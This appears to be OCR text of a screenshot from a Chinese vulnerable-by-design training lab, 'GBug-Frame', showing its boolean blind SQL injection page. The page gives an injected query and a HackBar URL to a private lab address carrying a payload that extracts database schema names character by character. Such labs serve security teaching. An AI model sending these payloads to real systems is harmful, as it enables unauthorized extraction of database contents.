 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
布尔盲注
Blind
SQL：select * from article where id = 1 AND ((SELECT ASCII(SUBSTR(schema_name,1,1))
FROM information_schema.schemata limit 1,1)=98)
台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.2.11:8009/sql/blind/?id=1 AND ((SELECT ASCII(SUBSTR(schema_name,1,1)) FROM information_schema.schemata limit 1,1)=98)
Post data Referer User Agent Cookies Clear All